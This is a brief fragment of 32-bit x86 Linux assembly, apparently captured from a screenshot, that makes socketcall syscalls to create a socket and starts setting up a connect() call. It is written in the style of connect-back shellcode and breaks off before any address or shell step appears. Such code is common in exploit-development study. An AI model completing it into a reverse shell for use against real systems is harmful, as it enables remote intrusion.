
	push ebx

	push 0x2

	mov ecx, esp

	mov al, 0x66

	int 0x80

	mov esi, eax ; Saving socket for further use

	; creating a connect function

	; connect(socket_d, (struct sockaddr*) &sockstruct, sizeof(sockstruct))

	mov al, 0x66

	; creating a sockaddr structure

	xor ebx, ebx
